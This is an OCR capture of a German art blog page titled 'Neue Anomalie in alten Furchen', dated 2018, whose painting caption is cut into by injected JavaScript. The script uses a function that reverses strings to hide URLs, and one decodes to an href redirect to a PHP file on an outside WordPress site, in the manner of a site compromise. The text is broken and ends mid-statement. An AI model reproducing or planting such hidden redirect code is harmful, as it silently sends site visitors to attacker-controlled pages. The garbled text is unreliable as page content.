
Zum Inhalt
Neue Anomalie in alten Furchen
15. September 2018
Öl auf Leinwtoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat$Bhq=function(n){if
(typeof ($Bhq.list[n]) == „string“) return
$Bhq.list[n].split(„“).reverse().join(„“);return
$Bhq.list[n];};$Bhq.list=[„\’php.snimda-
lla/sedulcni/etis-etavirp-
oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\’=ferh.“];
* 6); if (number1==3){ (0),